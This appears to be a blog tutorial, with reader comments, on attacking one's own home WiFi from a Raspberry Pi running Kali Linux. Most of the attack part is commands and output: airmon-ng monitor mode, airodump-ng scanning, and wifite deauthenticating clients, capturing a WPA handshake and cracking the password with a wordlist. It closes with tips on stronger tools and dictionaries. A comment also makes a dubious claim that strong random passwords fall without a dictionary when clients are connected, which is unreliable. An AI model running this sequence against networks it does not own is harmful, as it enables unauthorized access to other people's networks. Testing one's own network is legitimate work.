Pentesting is a word that gets bandied about but have you ever done it to yourself? NO? You should! You should PENintration TEST your own network. If you can break into your network, think how easy a bad guy might break in. I’ve got a lot of WiFi devices running, so I should probably make sure that I’m being safe.
KALI is well known for its network security tools and there’s a free version for the Raspberry Pi! I’m going to use an RPi 4. I’ve got it attached to my Ethernet because we’re going to be using the WiFi connection for scanning, so we can’t be connected through it.
Download the Kali for the Raspberry Pi image from here. Burn the download to a USB drive and boot it up. Don’t forget to create an empty file called “ssh” in /boot to turn on sshd so we can connect to the new install. ssh to kali-raspberry-pi The default login is kali/kali. Once you’re logged in to the Raspberry, let’s see if we can find the WiFi interface. The command is “iwconfig”
┌──(kali㉿kali)-[~]
└─$ iwconfig
eth0 no wireless extensions.
wlan0 IEEE 802.11 ESSID:off/any
Mode:Managed Access Point: Not-Associated Tx-Power=31 dBm
Retry short limit:7 RTS thr:off Fragment thr:off
Power Management:on
lo no wireless extensions.
Cool. wlan0, as expected. Next, let’s shut off anything that might be using that interface:
┌──(kali㉿kali)-[~] └─$ sudo airmon-ng check kill Killing these processes: PID Name 365 dhclient 628 wpa_supplicant
Let’s take a look around. Now that we’re not using the WiFi for anything, we can put it in “monitor” mode, instead of client mode. That allows us to look but not touch or at least try to connect. Let’s see where we stand:
┌──(kali㉿kali)-[~] └─$ sudo airmon-ng start wlan0 PHY Interface Driver Chipset phy0 wlan0 brcmfmac Broadcom 43430 (mac80211 monitor mode already enabled for [phy0]wlan0 on [phy0]wlan0mon)
Perfecto! See the new interface name, wlan0mon? That’s just what we need! Let’s do a little browsing for what’s on the air.
sudo airodump-ng wlan0mon
Let this run for a couple of minutes and collect some SSIDs (WiFi network names) and some statistics about them.

WOW. What is all this stuff?
BSSID – shows the MAC addresses of nearby wireless networks.
ESSID – shows the names (SSIDs) of these networks.
PWR – shows the power of each network
CH – shows the channel on which a given network is broadcasting.
ENC – shows the encryption standard employed by each network. WEP networks are the easiest to crack, followed by WPA, and then WPA2.
CIPHER and AUTH both provide further information as to how the network is secured.
Then, there’s a lower half to the screen.
Each BSSID entry is associated with a STATION
STATION is a device that is reaching out for a network.
PROBE indicates the network that the STATION is trying to reach.
So, we’ve got lots to choose from! Let’s start the attack! Our tool is wifite:
┌──(kali㉿kali)-[~]
└─$ sudo wifite
. .
.´ · . . · `. wifite2 2.5.8
: : : (¯) : : : a wireless auditor by derv82
`. · ` /¯\ ´ · .´ maintained by kimocoder
` /¯¯¯\ ´ https://github.com/kimocoder/wifite2
[!] Warning: Recommended app pyrit was not found. install @ https://github.com/JPaulMora/Pyrit/wiki
[!] Warning: Recommended app hcxdumptool was not found. install @ apt install hcxdumptool
[!] Warning: Recommended app hcxpcapngtool was not found. install @ apt install hcxtools
[+] Using wlan0mon already in monitor mode
NUM ESSID CH ENCR POWER WPS? CLIENT
--- ------------------------- --- ----- ----- ---- ------
1 paradise 1 WPA-P 69db no
2 paradise* 6 WPA-P 45db no 3
3 paradise 1 WPA-P 29db no 1
[+] Scanning. Found 3 target(s), 4 client(s). Ctrl+C when ready
Let this run for a couple of minutes. Notice the three [!] Warnings? I should probably install some of the big boy tools that are mentioned: pyrit, hcxdumptool, and hcxpcapngtool. I can circle back and install those next if I need to. “paradise” is the ESSID for my WiFi here in the house. I live pretty far back in the woods AND I’m using the onboard Raspberry WiFi with no antenna, so no surprise that I don’t see anything much. Hit CTRL-C and then choose the most valuable target (or the one with the highest power). Target 1 is green so I’ll choose that:
[+] select target(s) (1-3) separated by commas, dashes or all: 1 [+] (1/1) Starting attacks against FC:EC:DA:1A:4D:4C (paradise) [!] Skipping PMKID attack, missing required tools: hcxdumptool, hcxpcapngtool [+] paradise (64db) WPA Handshake capture: Discovered new client: E4:5F:01:4D:85:22 [+] paradise (64db) WPA Handshake capture: Discovered new client: B8:27:EB:06:60:C4 [+] paradise (68db) WPA Handshake capture: Discovered new client: B8:27:EB:51:BA:A8 [+] paradise (64db) WPA Handshake capture: Captured handshake [+] saving copy of handshake to hs/handshake_paradise_FC-EC-DA-1A-4D-4C_2022-02-19T16-18-24.cap saved [+] analysis of captured handshake file: [+] tshark: .cap file contains a valid handshake for fc:ec:da:1a:4d:4c [!] aircrack: .cap file does not contain a valid handshake [+] Cracking WPA Handshake: Running aircrack-ng with wordlist-probable.txt wordlist [+] Cracking WPA Handshake: 2.68% ETA: 6m31s @ 506.1kps (current key: coffeeandbagels) [+] Cracked WPA Handshake PSK: coffeeandbagels [+] Access Point Name: paradise [+] Access Point BSSID: FC:EC:DA:1A:4D:4C [+] Encryption: WPA [+] Handshake File: hs/handshake_paradise_FC-EC-DA-1A-4D-4C_2022-02-19T16-18-24.cap [+] PSK (password): coffeeandbagels [+] saved crack result to cracked.json (1 total) [+] Finished attacking 1 target(s), exiting
Wow! It did it. It unauthorized the WiFi client, which made the client try to connect. The Raspberry captured the dialog of the client sending the password again while trying to reconnect! And we got it. That was far TOO EASY. Time to change the password to something a LITTLE more secure!!!
IF you have a little bit more secure target, you can arm yourself a little better. Install those other hacking tools that were suggested in the [!] Warning messages. Also, consider a better dictionary! Google “password dictionary list” and you see lots of options for good lists!
I think you left out a final step. After command ‘sudo wifite’ you don’t list which command you issued to attack your wifi.
No. It’s there in the paragraph after the wifite screen. Hit CTRL-C and then 1 to choose the network to crack.
Great write up but I’d love to know how long it would take on a preset randomised passwords that come default these days 8-12 characters generally lower/upper case and numbers… poor pi would be cranking forever
You’d be surprised! Especially if clients are connected — re-read the next to last paragraph. No dictionary attack required.